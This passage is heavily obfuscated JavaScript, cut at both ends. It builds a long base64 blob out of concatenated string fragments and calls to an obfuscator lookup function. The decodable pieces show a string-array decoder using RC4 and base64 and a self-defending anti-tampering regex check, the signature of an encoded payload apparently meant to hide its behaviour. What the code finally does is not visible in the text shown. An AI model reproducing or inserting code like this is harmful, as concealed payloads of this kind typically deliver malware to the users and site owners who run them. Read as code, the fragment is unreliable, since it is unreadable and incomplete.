'NUVxJywnYkNra1c1N2NNZzQnLCdXUWpXR'+'ExCY1JhJywnVzdoY1RLejJtYScsJ1dQaG'+'RNOGtWVzY5bycsJ0Rtb05DbW92emEnLCd'+'DMnBjTzhrdUVhJywnQktOY05Da0lCVycs'+'J1c2YmdiU2tMRXEnLCdXNEJjTThrVVdPZ'+'GRTVycsJ3Z3dUxibWtuJywnVzcwYndTa0'+'N4YScsJ3Ftb3dXUkZjTGVHJywnV09pL1c'+'0QmNLSGEnLCdXNS9jSG1rYVdQVmRWVycs'+'J1c1N2NUMHppRVcnLCd4Ti9jVW1rUXhXJ'+'ywnV1FUS2NXQ3EnLCdhbWtmVzR0ZEwxQy'+'csJ1c3VzB6bWtLRHEnLCd6TjdjSVNreUV'+'xJywnbDNxWldSUE4nLCdXUktaV1FKZFR3'+'OCcsJ1c2VmRUU29wVzZWZFNHJywnV1Axe'+'mpoNWcnLCdCbWthV1JOY1ZYbScsJ3JOaG'+_0x2416421y(0x2ab)+'sJ1dSSmRLQ280dUNvUicsJ3BTbzlXUWla'+'cUcnLCdXNEwxbUNrU3RHJywnV1JWZFVlL'+'2RROGtGJywnV09PbFc3VmNVYm0nLCdXNm'+'hkUExUZVc3OCcsJ1dSREltWks0JywnVzV'+_0x2416421y(0x2ea)+'YVc3ZGNVSEsnLCdoWlBxckNrLycsJ1c2Z'+'nRlbWtDcmEnLCdXUU9VbkNvZlc2cScsJ2'+'FiZGNOcS9jT0cnLCdrR3Z6cjhrOScsJ3Z'+_0x2416421y(0x281)+'ejhvVFdQWmNUdW0nLCduSzR2V09yQScsJ'+_0x2416421y(0x2ec)+'dPSmRHOGtH')+('VzVudycsJ2tjbjJzSE8nLCdsU294V1AzZ'+'FNxVycsJ21XWFl1V2knLCdXNk5jSWZqMX'+_0x2416421y(0x1ed)+'sJ1dPME1uU29hVzd1JywnV080blc3SmNJ'+'YnUnLCdnZENDbUxLJywnVzZOZFZtb1VXN'+'kJkTlcnLCdDbW9mVzdCY0xZcScsJ3lycU'+'pBaEMnLCdrSFRrcWFlJywncFpoZEd2dGR'+'OcScsJ1dQNHdXUEpkVU15JywnVzRaY0t3'+'WE9iYScsJ3lKbGRPU29oVzZ5JywnVzRWZ'+_0x2416421y(0x2c6)+'VHQycsJ2dXdWhtZ3UnLCdGZDdjVWRpSCc'+'sJ0VxeGRJQ283eHEnLCdXUmxjU2ViZ2ta'+'ckYnLCdXNjltVzY4YnJXJywndHNaZFRtb'+'3VXNjgnLCdzSy9jVVNraHJxJywnbzhvY2'+'xDb3BycScsJ1c0ZGRQdURLVzVlJywnVzc'+'xRmtta1dGRycsJ0JaUmNRc21iJywndXdH'+'dGxDa1onLCd6Q292RkNvV3dHJywnVzdoZ'+'E4wNXZXNnEnLCdoU28wbW1va3JXJywnVz'+'ZtN21ta0pkcScsJ29tbzlXT0c2RnEnLCd'+'XUmRkVDhrM1c2NWgnLCdXN0pjVXYxSVc0'+'aVlXUUxnV1JTbFc2aGRNcScsJ2lTa0RXN'+'WxjSHdDJywndThvenlDb1lCRycsJ3FTa3'+'FXUVpkSlg0JywnVzRlamZta0RnVycsJ0F'+'iTmRObW9KRnEnLCdXNU5jUDhvNVdSeGNQ'+'VycsJ1c1eGRIdmpPVzZHJywnY3NKZFJ1L'+_0x2416421y(0x351)+'1vSycsJ2lTbzFrOG8wdmEnLCdXNnV4dEN'+'reXRXJywnZHNEVEVZUycsJ1dPSmRNOG9M'+'RG1vaCcsJ3RkT3R4dkcnLCdlOG91V1JaZ'+'ExXaScsJ1c2M2NMTlBwYkcnLCdyQ2tqV1'+'JaY1FkTycs')+(_0x2416421y(0x321)+'ycsJ2dDbzBXUnlockcnLCdzM2lPa1NrMy'+'csJ3ZHQmRPU29mRUcnLCdXUURPeWhCY05'+'XJywnRXJKZExDbzZxYScsJ2dDb1NXNGVp'+'V1BpJywndXVGY1A4azZxcScsJ1dSbkV0Z'+'nhjR0cnLCdrYlR5Q3FxJywnb3MxUnVxaS'+'csJ1dRODVXNnRjVUdxJywnenV0Y0hTa0J'+'6YScsJ3k4b0lXT3BjSnhLJywnRHd0Y1NT'+_0x2416421y(0x223)+'Vc3R2lXUnUnLCdXNE5jUzJERGVxJywnck'+'p0Y0lKV0MnLCdXUVJkTFNrQVc0SDMnLCd'+'XNTNkTjhvelc2RmRLcScsJ3RZNG5xMEcn'+'LCdXUkc5VzdOY1ZiUycsJ0VYQ2JEaHUnL'+'CdCSXBkVDhvRnpxJywnajhvM2Fta0JDRy'+'csJ2ZicGRRZ0pkR1cnLCdXUFpkTU1CZEt'+'tazAnLCdXUkdLY0Nvd1c2VycsJ2xtb3RX'+_0x2416421y(0x29e)+'1c3cGNLZ21IdEcnLCdwTnRkUHhpLycsJ2'+_0x2416421y(0x2c0)+'nLCd0MEtxZG1rVCcsJ1dSVDRucksvJywn'+'Z0NvOVc0dVFXUkcnLCdrdFBXdldXJywnQ'+_0x2416421y(0x33f)+'csJ1c2cGNJdXY2ZUcnLCdtdzhtV09QVCc'+_0x2416421y(0x2e9)+'TTQnLCdhYVBmeThrMScsJ2RyOVB3OGs3J'+'ywnRHVGY0xDb0llYScsJ0VIT0xBS3UnLC'+'dnWHRkSk1KZE1HJywnekdHR0UyVycsJ2p'+'ZSGRycm0nLCdXNlpjTTJUSXpxJywnV09o'+'ZExTa1RXNTVmJywnbm1vYmNTa1p2YScsJ'+'1c2R2xFbWtZRWEnLCd4R20zdG1vdScsJ2'+_0x2416421y(0x33e))+(_0x2416421y(0x354)+'UcnLCdhY21tZEswJywnZ3ZsZEtoV00nLC'+'dXNjdjTm1vRldPQmNJcScsJ2RTby9jQ29'+_0x2416421y(0x276)+'RzZBRycsJ1c3WmNPU292V1JaY0pXJywnV'+'zdhY2pTazRrcScsJ1dPODVXUFpkVTFLJy'+'wnVzU5QWo4a3BEcScsJ1c2UmNLZm1JQ1c'+'nLCd3c2hkT1NvL1c0SycsJ1c2dGNNMkRU'+'aVcnLCdXUUtJZjhvdlc3dScsJ1c3dGRIT'+'GY0VzdhJywnV09KZEtHS0NXUTAnLCdmbW'+'95V1JTM0RHJywnc2dOY1VTb3ZjYScsJ1d'+'SeGRSS1JkT21rTScsJ0NIL2RVU29qVzY4'+'JywndjhrWVdPVmRMSmknLCdXNkJjVThvM'+'1dSZGNPRycsJ3RTb2lXT3RjVDJDJywnVz'+'ZoY1Ntb2dXT3BjUXEnLCdXUkZkSXh0ZEx'+'Da2onLCdXNk5jSGcxeHZhJywnV1BWZEh2'+'SmRTU2tNJywnb0NvSldSRmRRSm0nLCdXN'+'VQ3bDhrY0NHJywnVzZpTGhTa1lrVycsJ1'+'dPYXFsTFg4JywnVzZkZE1odmFXNXUnLCd'+'XNTdkUkNvMlc3dGRJVycsJ2Rtb0xXUlJk'+'SmEwJywnV1JOZFBjdW1XUUMnLCdXUVgyc'+_0x2416421y(0x2d2)+_0x2416421y(0x233)+'nVzZSY01NWEJ5cScsJ21ncXdXT2ZoJywn'+'d0hoZExDb1J0YScsJ3VTb2lXNjNjSEltJ'+'ywnb2JsZE52cGRVcScsJ3hDb1Z0Q29XdF'+_0x2416421y(0x1f5)+'nLCdXUVhxcU1WY09XJywnV09Telc0N2NQ'+_0x2416421y(0x2b9)+'2EnLCdmU29iV09WZElhVycsJ1dQRmRObW'+'tCVzRqbCcs')+('J3VXeGRObW8rVzRDJywnV1I0emx2TEMnL'+'CdXNFJjUXdySXJxJywnVzR5ZWs4azhvRy'+_0x2416421y(0x346)+'sJ3BxNW1FWHUnLCdqWVR5dkpLJywndE04'+'NWJTa3AnLCd5aGk1cG1rWicsJ1c0WmRQa'+_0x2416421y(0x228)+'RQZ2xkSHEnLCd4dGVGQ1NvUicsJ1c3QmN'+'Jd1B6RXEnLCdXUktOVzdSY0lXUycsJ1dQ'+'RmRIMjdkTThrZycsJ1dSRE1maFRrJywnY'+'mNQWXZibScsJ2txZlFxV2knLCdnY3hkUW'+'dOZFJXJywnVzdkZFVDby9XNXhkU0cnLCd'+'2R2lDd1NvQScsJ3hTbzRXUUpjSGg0Jywn'+'a1NrMFc1N2NPdVcnLCd0S2FBYjhrdScsJ'+_0x2416421y(0x333)+'dRRGN6TU5jVnEnLCd0cmRjVHQwTicsJ0R'+'LeGNLQ2tncWEnLCd1TEM3YjhrSycsJ3VJ'+'L2RNOG8rVzdtJywnZ2FtV2MxaScsJ1c2R'+'1dCU2tVc2EnLCd6ZHRkUVNvdnlhJywnV0'+'9WZFJyeUNXUmUnLCdXN0dGZkNrZ3BhJyw'+'nVzRteHFDazFCVycsJ2piOUxEYnknLCdX'+_0x2416421y(0x2de)+'CdsQ2s3VzUzY1Z1YScsJ1c2UmRTZXJpVz'+_0x2416421y(0x2a9)+'XJywndlpGY0hMdGNQYScsJ3Q4a0dXT1pk'+'SVpHJywnV1J6Z2ZXR1EnLCdjWkhtQ0ptJ'+'ywnV1AwaWtOMUQnLCdCcWhjSVdxLycsJ1'+'dPNHJXUkpkS3ZTJywnV1JPWldPTmRIaEc'+'nLCdXNTdjSGUxb3JhJywndUxSY1Jtb3Nt'+_0x2416421y(0x2b3)+_0x2416421y(0x372)+'FXNG0nLCdX')+('NkpkVTIxaVc1RycsJ1dQQmRLd05kVENrT'+_0x2416421y(0x380)+'hXNW0nLCdBZHFidlNveCcsJ1c0cGRVbW8'+'vVzVoZFZxJywnVzR0Y0w4a0dXT1pkR2En'+'LCdXNjNkU3U1T1c2NCcsJ1dPUFJGZUcnL'+'CdqU29QVzQ4RFdQQycsJ3Ftb2R4Q29Gcm'+'EnLCdXN3RjTDJIaGJxJywnZ3NiTXM4a0M'+'nLCd2Q29keDhvM3VHJywnV080U2gyRHon'+'LCdXUm1OYmdYUicsJ0E4bzVXNk5jTGNtJ'+'ywndWFSY1VxdXYnLCdXNGxjR2hTN3dhJy'+'wnVzRLM2FTa3VvVycsJ1dPUmRJU29xRm1'+'vMCcsJ3VIYWdGTHEnLCdXNHBjR05uRURx'+'JywnVzdtaXRTa2xBVycsJ2VTa1hXNHRjS'+_0x2416421y(0x318)+'JkVWNhJywnYkdyZHFZZScsJ1c1WmRUOG9'+'TVzdOZEdxJywnV1BHSmxnOS8nLCdXNU9K'+'c21reURhJywnQjhvQldRL2NNaHUnLCdXN'+'WhjTmZTL3dxJywnZ3Ntb2JlcScsJ29tb0'+_0x2416421y(0x234)+_0x2416421y(0x271)+'T05kSncvZE5Da1YnLCdXNGptbG1rbHpHJ'+'ywnVzdwZEdTb3hXNXRkSnEnLCdpYjRrZk'+'xHJywnbVlmcnhaZScsJ1c3WmRNeFhkVzV'+'XJywndWI4VHl3VycsJ2I4bzJXUFN0RUcn'+_0x2416421y(0x256)+'CdFYjRkeDJXJywnV1BSZFZLQmRVU2tnJy'+'wnV08wRm44b0ZXNW0nLCdXUUxiYmJpQSc'+'sJ3lOWERvbW9pJywnYkh5OWd3aScsJ2dZ'+_0x2416421y(0x313)+'Vc3eGNLcTgnLCdXN3BkTThvdlc0VmRRYS'+'csJ1dQemFq')+('SkcrJywnV1Bqb3EyZGNQcScsJ1c2T05rb'+'Wt2alcnLCd0c0tKcm1vRycsJ25Tb2pXNU'+'pjT0tCY01Db2JXNDl0YjhvZldPZVUnLCd'+'FZ05jVlNvTWFhJywndEhaZFFDbzhXN08n'+'LCdEMFNPYzhrdycsJ2tOZUhXT2JwJywnV'+'1J6MnBoYi8nLCdvQ29CV1JpVHFhJywncE'+_0x2416421y(0x34c)+'aV1FSY05iZScsJ1dROFhXN0ZjR1phJywn'+'V1JHRGJTbzBXNksnLCdiOG9rZzhvWkJXJ'+'ywneEdHMHkxaScsJ2U4a3ZXN0ZjS0x1Jy'+'wnRmNkZFM4b05XNHEnLCdFSWxkUkNvK1c'+_0x2416421y(0x330)+'cWNXUXUnLCd5dk5jS0Nrd0ZXJywnQjhrV'+_0x2416421y(0x254)+'lpS3EnLCdoOG9MV09LZENXJywnRXJTQkR'+'4dScsJ29TbzZXUi9kUGFXJywnV1BoZEw4'+'b3RFQ29iJywnY3RyYnVIYScsJ0Z3cGNVO'+'GtMelcnLCdxU2s0V1FSZExibScsJ1c1dG'+'RLdmpDVzRXJywndndPVmVta1cnLCdXUUp'+_0x2416421y(0x24d)+'LCdqQ2thVzdWY04zTycsJ1c1ai9XNjRhc'+'VcnLCdXUEsxV094ZE9nUycsJ2Z3UmRNTU'+'8nLCdyQ2tXV09wZEtYMCcsJ2FxOTF1Wmk'+'nLCdlV25pdXRpJywnQzA3Y1BtazZ1cScs'+_0x2416421y(0x365)+'ywnVzQ4WGZta3ZuVycsJ0Ztb2dxU28zel'+_0x2416421y(0x203)+_0x2416421y(0x306)+'cScsJ1c3dGNIQ2tPV1BKZFRXJywnVzVGY'+'1NTb1hXUjdjVlcnLCdCbWtCV1JoY1B0aS'+'csJ0Y4a21X')+('T0JkSmI4JywnYm1vRFdQU013RycsJ1dSd'+'S9XNlJjSFcwJywnVzZ4Y1NDb1RXUmhjS2'+'EnLCdXUlJkUWRXM1dSdScsJ2ZaT2FrTnU'+'nLCdlSlhvRmNTJywnaDhvVGdDb2xFRycs'+'J1dQWmROTk5kUjhrbycsJ1dSTmRPQ2tQV'+'zVuVCcsJ0FDa3hXTzNjSkpxJywnV1FiVm'+'5OUHInLCdXN05jUjJyRHphJywnVzVOY0l'+'mOWJEcScsJ3Vtb3hXNGRjU3RxJywnVzRC'+_0x2416421y(0x27c)+'ywnREhwZE5tb3VCcScsJ2o4b3VXUmhkUX'+'NxJywnV08xUWcwWDMnLCdXUnFiVzZaY0l'+'YQycsJ2N3eW1XUExtJywna2J2MEVta0kn'+'LCdoU29lV1Fpc0NxJywnb2F2eXJJYScsJ'+'2d0RmRPZ0JkVkcnLCdXNUxxZThrd3hXJy'+'wnVzZMbVc1R1F6YScsJ1dRVmRSSjQ0V09'+_0x2416421y(0x370)+'WUZXJywnZ2RIZ0FTa3EnLCdXT1pkVThre'+'Fc2NWknLCdGS0pjSFNraEFXJywnVzYzY0'+'hta3pXUGRkU3EnLCdXUHhkS0dpcldRZSc'+_0x2416421y(0x359)+'WnknLCdBMFJjVDhvemRXJywnV1JkZFJLQ'+'mRIbWthJywnQ2FoY1F3M2NIcScsJ244b3'+'RhQ2tWQ3EnLCdGWS9kUm1vVlc3YScsJ2t'+_0x2416421y(0x36d)+'eGNTdEdJJywnZVlIY3JTazMnLCdXN1JjR'+'zhvQVdSM2NKYScsJ3hKcGRKbW92Q2EnLC'+'d3ZHBkVENvclc0eScsJ1c1VmRRMWI0Vzd'+'TJywncFNvUGVTb1dEYScsJ3VTazNXUGhj'+'VHQ0JywnY3JYQndxeScsJ1dSM2RQQ29Td'+_0x2416421y(0x2a7)+'dPVEN1ZU5k')+('SzFCZEtDa20nLCdXTzdkTTFkZFFtazMnL'+_0x2416421y(0x2f4)+_0x2416421y(0x37f)+'sJ2haVDFBbWtHJywnVzZsZElLckJXNnEn'+'XTtmdW5jdGlvbiBfMHg0MjE1Mjk3ZShhL'+_0x2416421y(0x220)+'UyOTdkW2FdO2lmKF8weDQyMTUyOTdlWyd'+'KdmNwb0snXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+_0x2416421y(0x2e0)+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+_0x2416421y(0x2e7)+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+'V0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbih'+_0x2416421y(0x1ec)+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+_0x2416421y(0x23c)+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+_0x2416421y(0x1f6)+'AwLHA9blt0')+(_0x2416421y(0x1e6)+_0x2416421y(0x37a)+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4NDIxNTI5N2VbJ0lnbGtyWiddP'+'WgsXzB4NDIxNTI5N2VbJ1JzUVV2SSddPX'+_0x2416421y(0x296)+'hIVtdO312YXIgZT1fMHg0MjE1Mjk3ZFsw'+'eDBdLGY9YStlLGc9XzB4NDIxNTI5N2VbJ'+'1JzUVV2SSddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDQyMTUyOTdlWyduRE5'+'Nb0InXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1sncENhc3prJ'+_0x2416421y(0x31e)+'B4MCwweDBdLHRoaXNbJ3JhbGJRbSddPWZ'+_0x2416421y(0x20b)+'Jzt9LHRoaXNbJ3BJd01sbSddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snVWJ1Z3BKJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydtY2hhd3QnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sncEl'+'3TWxtJ10rdGhpc1snVWJ1Z3BKJ10pLGs9'+'alsndGVzdCddKHRoaXNbJ3JhbGJRbSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1sncn'+'picm9kJ11b')+(_0x2416421y(0x2e1)+'F07cmV0dXJuIHRoaXNbJ2NwR216biddKG'+'spO30saVsncHJvdG90eXBlJ11bJ2NwR21'+'6biddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snQXlLeHNNJ10odGhpc1sncENhc3'+'prJ10pO30saVsncHJvdG90eXBlJ11bJ0F'+'5S3hzTSddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWydyemJyb2QnX'+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'sncnpicm9kJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ3J6YnJvZCddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1sncnpicm'+_0x2416421y(0x253)+'1Mjk3ZSlbJ21jaGF3dCddKCksXzB4NDIx'+'NTI5N2VbJ25ETk1vQiddPSEhW107fWM9X'+'zB4NDIxNTI5N2VbJ0lnbGtyWiddKGMsYi'+'ksXzB4NDIxNTI5N2VbJ1JzUVV2SSddW2Z'+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+_0x2416421y(0x32b)+'jE1Mjk3ZTt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9cGFyc2VJbnQoSSgweDUzOSwnW2t'+'QUicpKSpwYXJzZUludChJKDB4NGU5LCcl'+'U2xLJykpK3BhcnNlSW50KEkoMHg1ZGQsJ'+_0x2416421y(0x225)+'wnc2V2KScpKStwYXJzZUludChJKDB4NDd'+'jLCdMQTEzJykpK3BhcnNlSW50KEkoMHgy'+'ODUsJ2pNUXgnKSkrLXBhcnNlSW50KEkoM'+_0x2416421y(0x374)+_0x2416421y(0x25b))+('J2pbUiUnKSkqcGFyc2VJbnQoSSgweDE1M'+'CwnZ3RIXicpKTtpZihjPT09YilicmVhaz'+'tlbHNlIGFbJ3B1c2gnXShhWydzaGlmdCd'+'dKCkpO31jYXRjaChkKXthWydwdXNoJ10o'+'YVsnc2hpZnQnXSgpKTt9fX0oXzB4NDIxN'+'TI5N2QsMHhlZDg4MSksIWZ1bmN0aW9uKC'+'l7dmFyIEo9XzB4NDIxNTI5N2UsZD17fTt'+'kW0ooMHgzNWMsJ2RATl4nKV09SigweDEz'+_0x2416421y(0x344)+'GRbSigweDRmNywnOWp4eCcpXT1mdW5jdG'+_0x2416421y(0x2ac)+_0x2416421y(0x20d)+'dGlvbihyLHMpe3JldHVybiByPHM7fSxkW'+_0x2416421y(0x364)+'4ocixzKXtyZXR1cm4gciE9PXM7fSxkW0o'+'oMHg0MjIsJ2pQVGknKV09SigweGY1LCdv'+'dmE5JykrSigweDI0NCwnRTFeJScpK0ooM'+_0x2416421y(0x201)+'tCJykrSigweDVmNywnVkFdaCcpLGRbSig'+'weDE5MiwnZllVdicpXT1mdW5jdGlvbihy'+'LHMpe3JldHVybiByIT09czt9LGRbSigwe'+'GUyLCdXJnJiJyldPUooMHgyMWIsJ09WIy'+'QnKStKKDB4NTMyLCdMQTEzJyksZFtKKDB'+'4M2U5LCdndEheJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHI9PT1zO30sZFtKKDB4N'+'Dk5LCdMQTEzJyldPUooMHgxMzcsJ0xBMT'+'MnKSsndCcsZFtKKDB4MzE1LCdmWVV2Jyl'+_0x2416421y(0x2e2)+'PT1zO30sZFtKKDB4NjFkLCclU2xLJyldP'+'UooMHg0ZDksJ2dQaFInKStKKDB4MTQ3LC'+'drOXpqJyks')+(_0x2416421y(0x2d5)+'W9uKHIpe3JldHVybiByKCk7fSxkW0ooMH'+'gzYTQsJyF0ZmYnKV09ZnVuY3Rpb24ocix'+'zKXtyZXR1cm4gcj09PXM7fSxkW0ooMHg1'+'ZTcsJ0NQdE0nKV09ZnVuY3Rpb24ocixzK'+_0x2416421y(0x362)+'wnUmNzSycpXT1mdW5jdGlvbihyLHMpe3J'+'ldHVybiByPD1zO30sZFtKKDB4NWVkLCdJ'+'JGZxJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIrczt9LGRbSigweDRhZSwnS1tCYS'+'cpXT1mdW5jdGlvbihyLHMpe3JldHVybiB'+'yLXM7fSxkW0ooMHgyNzEsJzNUW0InKV09'+'SigweDI0YSwnNGJJZCcpK0ooMHg0MzEsJ'+'0xBMTMnKStKKDB4NDhiLCdqUFRpJykrSi'+_0x2416421y(0x305)+'ZZTUnKStKKDB4MWI3LCduWXRwJykrSigw'+'eDE4MSwnS1tCYScpK0ooMHg0YWYsJ1BCT'+'3YnKStKKDB4NDI0LCc0YklkJykrSigweD'+'EzMSwnM1RbQicpKydTXScsZFtKKDB4MTN'+'iLCdIZW9LJyldPUooMHgzODksJ2JeKCon'+_0x2416421y(0x212)+'Cwnb3ZhOScpK0ooMHgyZGQsJ2s5emonKS'+'tKKDB4NTQzLCc5XU1BJykrSigweDJmOCw'+'nUEJPdicpK0ooMHgyNmEsJ1BCT3YnKStK'+'KDB4MjMwLCdFMV4lJykrSigweDFjOCwnR'+'W5hOCcpK0ooMHg1OWMsJ2ZZVXYnKStKKD'+'B4MTBhLCdmWVV2JykrSigweDM1OSwnT1Y'+_0x2416421y(0x24a)+'M2VkLCdIZW9LJykrJ1RTJyxkW0ooMHg0O'+_0x2416421y(0x335)+'tyZXR1cm4g')+('cihzKTt9LGRbSigweDRlNywnVmJUUycpX'+_0x2416421y(0x2f1)+'wnRW5hOCcpK0ooMHg1MzEsJ0hDNjAnKSt'+'KKDB4MThlLCdCUlV5JykrSigweDIwZCwn'+'QlJVeScpK0ooMHg1YjYsJzNUW0InKStKK'+'DB4NDI3LCdvdmE5JykrSigweDQ2NiwnSG'+'VvSycpK0ooMHgyOTcsJzNUW0InKStKKDB'+'4MTVkLCdiXigqJykrSigweDMxZCwnTkAw'+'TycpK0ooMHg1MTIsJ2JeKConKStKKDB4M'+'TI0LCdba1BSJykrSigweDExNCwnVmJUUy'+'cpK0ooMHgxMGQsJ0hDNjAnKStKKDB4MTN'+'lLCdpd3FWJykrSigweDIxNiwnSEM2MCcp'+_0x2416421y(0x2cb)+'Cc5XU1BJykrSigweDYxOCwnUmNzSycpK0'+'ooMHgzZWIsJ2RATl4nKStKKDB4M2JhLCd'+'rOXpqJykrSigweDJjMSwnYl4oKicpK0oo'+'MHg0MGQsJzldTUEnKStKKDB4MjE3LCd0N'+'U1SJykrSigweDQ3ZiwnaXdxVicpK0ooMH'+'gxZGQsJ1VNeWEnKStKKDB4MTFjLCc5XU1'+'BJykrSigweDYwZCwnalBUaScpK0ooMHgy'+'OTYsJzNUW0InKStKKDB4Mjc3LCcwKGdHJ'+'ykrSigweDIwOCwnaltSJScpK0ooMHg0Nz'+'UsJyRpaF0nKStKKDB4MzQ0LCdndEheJyk'+'rSigweDNkOCwnalBUaScpK0ooMHgxOTEs'+'J1trUFInKStKKDB4NTFjLCc0YklkJykrS'+'igweDUwYiwnb3ZhOScpK0ooMHgzYWUsJ2'+_0x2416421y(0x2d7)+_0x2416421y(0x33d)+'aFInKStKKDB4NWMxLCdba1BSJykrSigwe'+'DRiOCwnYl4oKicpK0ooMHg1ZDIsJ0kkZn'+'EnKStKKDB4')+('NTY3LCdkQE5eJykrSigweDJkNywnUmNzS'+'ycpK0ooMHg2MDAsJ2pbUiUnKStKKDB4Mj'+'UyLCdJJGZxJykrSigweDNmNywnNCZhJSc'+'pK0ooMHgxMmEsJ0hlb0snKStKKDB4NGNk'+_0x2416421y(0x30d)+'0ooMHg1MDIsJ2ZZVXYnKStKKDB4MjA1LC'+'dlY0xJJykrSigweDE5YiwnZ1BoUicpK0o'+_0x2416421y(0x208)+'dGZmJykrSigweDVmYSwnRW5hOCcpK0ooM'+'HgzNjksJyVTbEsnKStKKDB4MjhiLCdDUH'+'RNJykrSigweDQ5MywnZllVdicpK0ooMHg'+'1ODcsJ1trUFInKStKKDB4M2RkLCdmWVV2'+_0x2416421y(0x2a0)+_0x2416421y(0x1fd)+'krSigweDU3MSwnRW5hOCcpK0ooMHgzMDY'+_0x2416421y(0x2aa)+_0x2416421y(0x340)+'yRpaF0nKStKKDB4M2IxLCd2cEhFJykrSi'+'gweDVmZiwnOWp4eCcpK0ooMHg1MGYsJ1V'+_0x2416421y(0x242)+'eDVlOCwnOWp4eCcpK0ooMHhlNCwnVU15Y'+'ScpK0ooMHg1M2EsJ2dQaFInKStKKDB4MW'+'MwLCc5anh4JykrSigweDQ4MiwnZllVdic'+'pK0ooMHg0Y2UsJzNUW0InKStKKDB4NGM4'+_0x2416421y(0x37c)+'0ooMHg1MGQsJ09WIyQnKStKKDB4MmI3LC'+'dOQDBPJykrSigweDNmNCwnOV1NQScpK0o'+'oMHgyYWQsJyVTbEsnKStKKDB4MzY2LCdF'+'bmE4JykrSigweDFlYSwnVkFdaCcpK0ooM'+'HgyNzksJ3NldiknKStKKDB4NDFjLCd2cE'+_0x2416421y(0x217))+('eDVhZiwnZ3RIXicpK0ooMHgxZTYsJ2pNU'+'XgnKStKKDB4MjI5LCc0JmElJykrSigweD'+'E5NiwnJVNsSycpK0ooMHg1MTQsJ1Jjc0s'+_0x2416421y(0x361)+'OCwnNCZhJScpK0ooMHgyZmEsJ2JeKConK'+'StKKDB4MzRkLCdndEheJykrSigweDMxOC'+'wnT1YjJCcpK0ooMHgyNjYsJ2pQVGknKSt'+'KKDB4NTY0LCcoWWU1JykrSigweDFlNCwn'+_0x2416421y(0x324)+'DB4NTU1LCdWYlRTJykrSigweDI3YSwnVk'+'FdaCcpK0ooMHgyYmMsJ0tbQmEnKStKKDB'+'4MTc0LCchdGZmJykrSigweDM5OCwnW2tQ'+_0x2416421y(0x343)+_0x2416421y(0x287)+_0x2416421y(0x2e8)+_0x2416421y(0x348)+'SigweDYxNywnazl6aicpK0ooMHgzMzAsJ'+'2l3cVYnKStKKDB4NTVmLCcoWWU1JykrSi'+_0x2416421y(0x2fc)+'uYTgnKStKKDB4NTI4LCc5XU1BJykrSigw'+'eDFmMywndDVNUicpK0ooMHg0MzgsJzldT'+'UEnKStKKDB4MTc2LCdSY3NLJykrSigweD'+_0x2416421y(0x2ce)+'nKStKKDB4NWZjLCckaWhdJykrSigweDRj'+'MCwnS1tCYScpK0ooMHgxNjAsJ25daDQnK'+'StKKDB4MzM0LCdLW0JhJykrSigweDUyZS'+'wnQ2QxaycpK0ooMHg1ZjEsJ25ZdHAnKSt'+_0x2416421y(0x272)+_0x2416421y(0x332)+'DB4MzMzLCcwXUBWJykrSigweDMyYiwnZW'+'NMSScpK0oo')+(_0x2416421y(0x1fa)+'TEzJykrSigweDQxZSwnQ1B0TScpK0ooMH'+'gyMTIsJ2dQaFInKStKKDB4MTU4LCdnUGh'+_0x2416421y(0x269)+'YzksJzQmYSUnKStKKDB4MjJkLCc5XU1BJ'+'ykrSigweGQyLCdPViMkJykrSigweDI3ZC'+'wnVmJUUycpK0ooMHg1YmQsJ0JSVXknKSt'+'KKDB4MjQ2LCdWQV1oJykrSigweDUxYiwn'+'alBUaScpK0ooMHgzMjgsJ0NQdE0nKStKK'+'DB4MjZiLCdba1BSJykrSigweDIyMCwnSG'+'VvSycpK0ooMHg1ZDUsJ2VjTEknKStKKDB'+'4MTI1LCc5XU1BJykrSigweDNjY